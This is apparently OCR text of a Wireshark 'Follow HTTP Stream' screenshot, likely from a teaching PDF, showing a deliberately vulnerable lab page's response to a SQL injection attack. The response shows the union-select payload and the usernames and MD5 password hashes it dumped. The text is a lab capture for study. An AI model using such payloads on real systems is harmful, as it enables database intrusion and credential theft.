 Follow HTTP Stream (tcp.stream eq 6)
Stream Content
<div class="body_padded">
.<h1>Vulnerability: SQL Injection</h1>
.
.<div class="vulnerable_code_area">
..<form action="#" method
...<p>
....User ID:
....<input type="text" si
....<input type="submit"
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br /
>Surname: admin</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1
union select user, password from users#<br />First name: Pablo<br />Surname: Picasso</
pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Bob<br /
>Surname: Smith</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: admin<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or
1=1 union select user, password from users#<br />First name: gordonb<br />Surname:
e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1 union select user, password
from users#<br />First name: 1337<br />Surname: 8d3533d75ae2c3966d7e0d4fcc69216b</
Wireshark: Find tex
Find text: 1=1
Cancel Find
Entire conversation (7186 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close